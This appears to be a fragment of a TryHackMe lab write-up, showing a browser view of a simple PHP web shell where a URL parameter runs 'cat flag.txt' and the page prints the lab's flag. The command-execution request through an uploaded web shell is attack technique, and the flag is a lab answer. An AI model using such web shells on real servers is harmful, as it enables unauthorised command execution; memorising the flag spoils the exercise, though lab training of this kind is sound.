 Web Shell
Not Secure http://10.113.184.188:8080/files/awebshell.php?cmd=cat+flag.txt
Simple Web Shell
Enter command Run
Output:
THM{W3b_Sh3ll_Usag3}